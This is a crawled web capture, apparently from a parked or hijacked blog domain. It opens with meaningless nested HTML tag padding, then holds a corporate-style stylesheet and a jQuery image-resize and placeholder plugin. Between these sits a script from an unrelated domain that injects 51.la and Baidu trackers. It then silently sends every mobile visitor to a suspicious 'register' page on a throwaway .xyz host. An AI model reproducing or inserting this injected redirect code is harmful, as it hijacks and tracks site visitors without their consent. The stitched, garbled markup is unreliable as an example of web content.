id='nsxxq'></span></option></thead><table id='nsxxq'><ins id='nsxxq'><option id='nsxxq'><sub id='nsxxq'></sub></option></ins></table></b><table id='nsxxq'></table></big></ins></blockquote></option><abbr id='nsxxq'></abbr><p id='nsxxq'><label id='nsxxq'><tt id='nsxxq'><font id='nsxxq'><li id='nsxxq'><ul id='nsxxq'></ul></li></font><tt id='nsxxq'><ul id='nsxxq'></ul></tt></tt><strong id='nsxxq'></strong><div id='nsxxq'></div><dir id='nsxxq'></dir><fieldset id='nsxxq'><option id='nsxxq'></option></fieldset><pre id='nsxxq'></pre></label><dfn id='nsxxq'><tr id='nsxxq'></tr></dfn></p><fieldset id='nsxxq'><font id='nsxxq'><kbd id='nsxxq'></kbd><blockquote id='nsxxq'></blockquote></font><fieldset id='nsxxq'></fieldset></fieldset><optgroup id='nsxxq'><em id='nsxxq'></em></optgroup><sub id='nsxxq'></sub><dfn id='nsxxq'></dfn><em id='nsxxq'></em><div id='nsxxq'><kbd id='nsxxq'><td id='nsxxq'></td><dt id='nsxxq'><table id='nsxxq'></table></dt></kbd></div><option id='nsxxq'></option><span id='nsxxq'><big id='nsxxq'><strong id='nsxxq'><button id='nsxxq'><td id='nsxxq'><tfoot id='nsxxq'></tfoot></td><sub id='nsxxq'><dl id='nsxxq'><dt id='nsxxq'><small id='nsxxq'></small></dt><button id='nsxxq'><legend id='nsxxq'></legend></button><em id='nsxxq'></em><thead id='nsxxq'></thead><style id='nsxxq'><table id='nsxxq'><tbody id='nsxxq'></tbody><bdo id='nsxxq'></bdo></table></style></dl></sub><label id='nsxxq'></label></button><noscript id='nsxxq'></noscript></strong></big></span><label id='nsxxq'><ul id='nsxxq'><b id='nsxxq'><ol id='nsxxq'></ol><code id='nsxxq'><sub id='nsxxq'><ins id='nsxxq'><tt id='nsxxq'></tt></ins></sub></code><b id='nsxxq'><sub id='nsxxq'><small id='nsxxq'></small><blockquote id='nsxxq'></blockquote><center id='nsxxq'><style id='nsxxq'></style></center><label id='nsxxq'><dt id='nsxxq'></dt><p id='nsxxq'><span id='nsxxq'><noframes id='nsxxq'><fieldset id='nsxxq'></fieldset></noframes></span></p></label></sub><legend id='nsxxq'></legend></b></b></ul></label><q id='nsxxq'><tr id='nsxxq'><kbd id='nsxxq'></kbd><th id='nsxxq'><kbd id='nsxxq'></kbd></th></tr></q><li id='nsxxq'></li><noframes id='nsxxq'></noframes><tt id='nsxxq'><th id='nsxxq'></th><legend id='nsxxq'><strong id='nsxxq'><big id='nsxxq'></big></strong></legend></tt><sup id='nsxxq'><i id='nsxxq'><small id='nsxxq'><ins id='nsxxq'></ins></small><pre id='nsxxq'></pre></i></sup><td id='nsxxq'></td><center id='nsxxq'><thead id='nsxxq'></thead></center><i id='nsxxq'></i><style id='nsxxq'><fieldset id='nsxxq'></fieldset></style><th id='nsxxq'></th><label id='nsxxq'><form id='nsxxq'></form></label><tbody id='nsxxq'></tbody><center id='nsxxq'><td id='nsxxq'></td><dl id='nsxxq'></dl></center><blockquote id='nsxxq'><acronym id='nsxxq'></acronym></blockquote><noscript id='nsxxq'></noscript></div></html>

--- FILE ---
content_type: text/css
request_url: http://ww38.blogosfera.letrascomgarfos.net/theme/default/css/style.css
body_size: 2490
content:
/* CSS Document */
*{ margin:0; padding:0;  font-size:12px;}
a{ text-decoration:none;color:#000; }
img{ border:none}
ul{ list-style:none;}
body{ background:url(../images/body.jpg) repeat-x #fff;}

.wrap{width:1003px;  margin:0 auto;}
.clear{ clear:both;}

.toutop{ height:99px;}
.logo{ float:left; }
.rexian{ float:right;  height:99px;  background:url(../images/dianhua.jpg) 20px 0 no-repeat;}
h1{ line-height:250%; text-align:right; padding-right:10px; color:#3d3d3d;}

.banner{ }
.nav{ width:1003px; text-align:center; height:50px;}
.nav li{ width:125px; float:left;}
.nav li a{ color:#fff; line-height:50px; display:block; font-weight:bold;}
.nav li a:hover{ color:#fff; background:#c15e4b; width:125px; height:50px;}

.products{ margin-top:10px;}
.products h2{ background:url(../images/ptbg.jpg) no-repeat; height:59px;}
.products h2 a{ display:block; color:#3f4863; font-size:16px; padding-left:400px; padding-top:17px;}
.product li{ background:#515970; float:left; font-size:12px; margin:4px 4px 6px 4px;}
.product li span{ display:block; text-align:center;  line-height:28px;  color:#fff;}
.product li img{ width:188px; height:141px; padding:2px;}


.fenlei{ padding-left:21px; margin:8px 0;}
.fenlei li{ float:left; height:40px; text-align:center; width:144px; background:url(../images/dlibg.jpg) no-repeat; margin:5px 7px;}
.fenlei li a{ display:block; color:#fff; line-height:40px;}
.fenlei li a:hover{ background:url(../images/dabg.jpg) no-repeat;  display:block; color:#fff; line-height:40px;}

.wrap1{width:1003px;   background:url(../images/dabeijing.jpg) no-repeat; height:282px; margin:0 auto;}

.guanyuwomen{ background:#e7eaf2; padding-bottom:15px;}
.guanyuwomen h2{ background:url(../images/ctbg.jpg) no-repeat; height:59px;}
.guanyuwomen h2 a{ display:block; color:#3f4863; font-size:16px; padding-left:400px; padding-top:17px;}
.guanyuwomen img{ float:left; padding:0 20px 0 0;}
.guanyuwomen p{  line-height:250%; text-indent:2em; color:#484848;}
.guanyuwomen p a{  color:#ac1316;}


.contact h2{ background:url(../images/ltbg.jpg) no-repeat; height:45px;}
.contact h2 a{ display:block; line-height:45px;   padding-left:25px; color:#3f4863; font-size:18px;}
.contact{ margin-top:20px;   width:240px; float:left; }
.contact ul{ padding:10px 0;  background:url(../images/lx.jpg) 0 10px no-repeat; }
.contact ul li{line-height:26px; font-size:12px; color:#292929; padding-left:15px;}

.xinwenzhongxin{  background:url(../images/newbg.jpg) no-repeat;}
.title2{  height:45px;   background:url(../images/ntbg.jpg) no-repeat;}
.title2 h2{  float:left;}
.title2 h2 a{ display:block; color:#3f4863; font-size:18px; line-height:45px;    padding-left:25px;}
.more2{ float:right; padding-right:11px;   line-height:45px;     }
.more2 a{ color:#fff; }

.qy{ margin:20px 27px 0 30px; float:left; width:353px; }
.qy ul li{ border-bottom:1px #949494 dotted; line-height:36px; height:36px;  background:url(../images/yuanbiao.jpg) 5px center no-repeat;}
.qy ul li a{ padding-left:20px; font-size:12px; color:#3b3b3b; display:block;}
.qy ul li span{ padding-right:5px; float:right; font-size:12px; color:#3b3b3b;  line-height:36px;}

.hy{ margin-top:20px; float:right; width:353px;}
.hy ul li{ border-bottom:1px #949494 dotted; line-height:36px; height:36px;  background:url(../images/yuanbiao.jpg) 5px center no-repeat;}
.hy ul li a{ padding-left:20px; font-size:12px; color:#3b3b3b; display:block;}
.hy ul li span{ padding-right:5px; float:right; font-size:12px; color:#3b3b3b;  line-height:36px;}

.foot-nav{  background:url(../images/didabg.jpg) no-repeat;  height:57px;}
.foot-nav ul { height:57px; padding-left:217px;}
.foot-nav ul li{ width:70px; height:57px; float:left;}
.foot-nav ul li a{ color:#2d364f; font-size:12px; line-height:57px; display:block; width:70px;}


.foot{background:#515970;  padding:15px; margin-top:15px;}
.friendlink p a{ font-size:12px; padding:0 5px; color:#fff; line-height:30px;}
.friendlink p{ color:#fff; text-align:left; display:block; font-family:"微软雅黑"; font-size:16px; line-height:30px;}
.friendlink p span{ font-size:12px;}
.friendlink h3{ padding-left:25px; font-size:16px; color:#fff; line-height:30px;  width:100px; float:left;}
.friendlink{ padding:0 0 10px 0; margin-top:10px;}


.banquan a{  color:#fff;  line-height:46px;}
.banquan{ background:#2c3552; height:46px; text-align:center; color:#fff;}

.main{ margin-top:20px}
.left{ width:240px; float:left; }
.list{ width:240px; }
.list h2{ width:240px;  background:url(../images/leftbg.jpg) repeat-x; height:40px;}
.list h2 a{ display:block; line-height:40px; text-align:center; color:#fff; font-size:16px;}
.list ul{ width:240px; padding:10px 0 30px 0; background:#eff1f9;}
.list ul li{ border-bottom:1px #979cae solid;  margin:3px 20px;  background:url(../images/sanjiaobiao.jpg) 30px no-repeat;}
.list ul li a{ display:block; color:#3f4863; line-height:30px; padding-left:40px;}
.list ul li a:hover{ display:block; font-weight:bolder;  color:#3f4863; line-height:30px; padding-left:40px;}


.lianxi{ width:240px; margin-top:20px; }
.lianxi h2{ width:240px;  background:url(../images/leftbg.jpg) repeat-x; height:40px;}
.lianxi h2 a{ display:block; line-height:40px; text-align:center; color:#fff; font-size:16px;}
.lianxi ul{ padding:10px 0;  background:url(../images/lx.jpg) 0 10px no-repeat; }
.lianxi ul li{line-height:26px; font-size:12px; color:#292929; padding-left:15px;}




.right{ width:744px; float:right;}
.tit{  background:url(../images/rigbg.jpg) repeat-x; height:40px;}
.tit h2{ float:left; color:#fff; font-size:18px; line-height:40px;   padding-left:35px;}
.weizhi{ float:right; line-height:40px;  color:#fff;}
.weizhi a{ padding-right:25px; color:#fff; font-size:12px;}

.yichenda p{ padding:0 10px 0 15px; text-indent:2em; line-height:250%; color:#484848;}

.baowencailiaoxinwen { margin:5px 0;}
.baowencailiaoxinwen li{ line-height:36px; padding-left:25px; margin:0 12px; background: url(../images/jiantou.jpg) 5px center no-repeat; border-bottom:1px dashed #3b3b3b;}
.baowencailiaoxinwen li a{ font-size:12px; color:#484848;}

.baowencailiaoxinwen li span{ float:right; font-size:12px; color:#484848;}

.xiwnenxiangqing{ padding:10px 15px;}
.xiwnenxiangqing h3{ margin:15px 0; font-size:18px; color:#484848; text-align:center;}
.xiwnenxiangqing p{ text-indent:2em; line-height:250%; color:#484848;}


.chanpinzhanshi li{ float:left; text-align:center; font-size:12px; margin:3px 5px;}
.chanpinzhanshi li span{ line-height:250%;  color:#484848;}
.chanpinzhanshi li a{ color:#484848;}
.chanpinzhanshi li img{  width:230px; height:172px; padding:2px;  border:1px solid #e4e5e7;}

.baowencailiaojieshao{ padding:10px 15px;}
.baowencailiaojieshao h3{ margin:10px 0 15px 0; font-size:18px; color:#484848; text-align:center;}
.baowencailiaojieshao p{ text-indent:2em; line-height:250%; color:#484848;}


.title4{  height:45px;   background:url(../images/nntbg.jpg) no-repeat;}
.title4 h2{  float:left;}
.title4 h2 a{ display:block; color:#3f4863; font-size:18px; line-height:45px;    padding-left:25px;}
.more2{ float:right; padding-right:11px;   line-height:45px;     }
.more2 a{ color:#fff; }

.xinwen{ margin-top:20px; width:744px;}
.xinwen ul li{ border-bottom:1px #949494 dotted; line-height:36px; height:36px;  background:url(../images/yuanbiao.jpg) 5px center no-repeat;}
.xinwen ul li a{ padding-left:20px; font-size:12px; color:#3b3b3b; display:block;}
.xinwen ul li span{ padding-right:5px; float:right; font-size:12px; color:#3b3b3b;  line-height:36px;}


/*分页样式*/
.paging{text-align:left; width:670px; padding:10px 20px 20px; font-size:12px;color:#003f7d;}
.pagingl{ float:left;}
.pagingr{ float:right;}
.paging span{ margin:2px; padding:2px 5px;border:#4996c8 1px solid; background:#fff; display:block; float:left; font-size:12px; line-height:15px; text-indent:0px;color:#003f7d;}
.paging a{ margin:2px; padding:2px 5px;border:#4996c8 1px solid; background:#fff; color:#003f7d; display:block; float:left; font-size:12px; line-height:15px; text-indent:0px;}
.paging a:hover{ color:#000;}




/*--------滚动--------*/
#demo {

overflow:hidden;

}

#demo img {


}

#indemo {

float: left;

width: 800%;

}

#demo1 {

float: left;

}

#demo table td{
text-align:center;
overflow:hidden;
}

#demo2 {

float: left;

}








--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 733
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://hunao09.rtg146.xyz/register?key=55667788';
            }


--- FILE ---
content_type: application/javascript
request_url: http://ww38.blogosfera.letrascomgarfos.net/theme/default/js/autuimg.js
body_size: 2085
content:
// JavaScript Document
$(function(){
	$(window).resize(function(){
	var winw=$(window).width();	
	///图像等比例缩放
		//
		$(".auto-img img").one('load', function() {
			mainBgResize(this, 1, 1);
		}).each(function() {
			if(this.complete) $(this).load();
		});

		var s = setInterval(function () {
		        $(".auto-img img").one('load', function () {
		            mainBgResize(this, 1, 1);
		        }).each(function () {
		            if (this.complete) $(this).load();
		        });
                clearInterval(s)
		    },5)
		//
	//end
	})
	$(window).resize();
})


var browser_w, browser_h;
function mainBgResize(img, w_r, h_r) {
	
	var $img = $(img);
	if(img.complete || img.width) {
		imgResize();
	} else {
		$img.load(function() {
			imgResize();
		});
	}
	

	function imgResize() {
		//browser_w = $(".main").width() < 768 ? 768 * w_r : $(".main").width() * w_r;
		//browser_h = $(".main").height() < 650 ? 650 * h_r : $(".main").height() * h_r;
		browser_w = $img.parents(".auto-img").width() * w_r;
		browser_h = $img.parents(".auto-img").height() * h_r;
		
		if($img.width() < browser_w || $img.width() > browser_w) {
				$img.css({width: browser_w, height: 'auto'});
				if($img.height() < browser_h) {

					$img.css({width: 'auto', height: browser_h});
				}
			} else if($img.height() < browser_h || $img.height() > browser_h) {
				$img.css({width: 'auto', height: browser_h});
				if($img.width() < browser_w) {
					$img.css({width: browser_w, height: 'auto'});
				}
			}

			$img.css({marginTop: -($img.height() - browser_h) / 2, marginLeft: -($img.width() - browser_w) / 2,'visibility':'visible'});
	}
}

/**
 * jQuery EnPlaceholder plug
 * EnPlaceholder是一个跨浏览器实现placeholder效果的jQuery插件
 * version 1.0
 */
 (function ($) {
    $.fn.extend({
        "placeholder": function (options) {
            options = $.extend({
                placeholderColor: '#ACA899',
                isUseSpan: false, //是否使用插入span标签模拟placeholder的方式,默认false,默认使用value模拟
                onInput: true  //使用标签模拟(isUseSpan为true)时，是否绑定onInput事件取代focus/blur事件
            }, options);

            $(this).each(function () {
                var _this = this;
                var supportPlaceholder = 'placeholder' in document.createElement('input');
                if (!supportPlaceholder) {
                    var defaultValue = $(_this).attr('placeholder');
                    var defaultColor = $(_this).css('color');
                    if (options.isUseSpan == false) {
                        $(_this).focus(function () {
                            var pattern = new RegExp("^" + defaultValue + "$|^$");
                            pattern.test($(_this).val()) && $(_this).val('').css('color', defaultColor);
                        }).blur(function () {
                            if ($(_this).val() == defaultValue) {
                                $(_this).css('color', defaultColor);
                            } else if ($(_this).val().length == 0) {
                                $(_this).val(defaultValue).css('color', options.placeholderColor)
                            }
                        }).trigger('blur');
                    } else {
                        var $imitate = $('<span class="wrap-placeholder" style="position:absolute; display:inline-block; overflow:hidden; color:' + options.placeholderColor + '; width:' + $(_this).outerWidth() + 'px; height:' + $(_this).outerHeight() + 'px;">' + defaultValue + '</span>');
                        $imitate.css({
                            'margin-left': $(_this).css('margin-left'),
                            'margin-top': $(_this).css('margin-top'),
                            'font-size': $(_this).css('font-size'),
                            'font-family': $(_this).css('font-family'),
                            'font-weight': $(_this).css('font-weight'),
                            'padding-left': parseInt($(_this).css('padding-left')) + 2 + 'px',
                            'line-height': _this.nodeName.toLowerCase() == 'textarea' ? $(_this).css('line-weight') : $(_this).outerHeight() + 'px',
                            'padding-top': _this.nodeName.toLowerCase() == 'textarea' ? parseInt($(_this).css('padding-top')) + 2 : 0
                        });
                        $(_this).before($imitate.click(function () {
                            $(_this).trigger('focus');
                        }));

                        $(_this).val().length != 0 && $imitate.hide();

                        if (options.onInput) {
                            //绑定oninput/onpropertychange事件
                            var inputChangeEvent = typeof (_this.oninput) == 'object' ? 'input' : 'propertychange';
                            $(_this).bind(inputChangeEvent, function () {
                                $imitate[0].style.display = $(_this).val().length != 0 ? 'none' : 'inline-block';
                            });
                        } else {
                            $(_this).focus(function () {
                                $imitate.hide();
                            }).blur(function () {
                                /^$/.test($(_this).val()) && $imitate.show();
                            });
                        }
                    }
                }
            });
            return this;
        }
    });
    $('.top-search input').placeholder();
 })(jQuery);









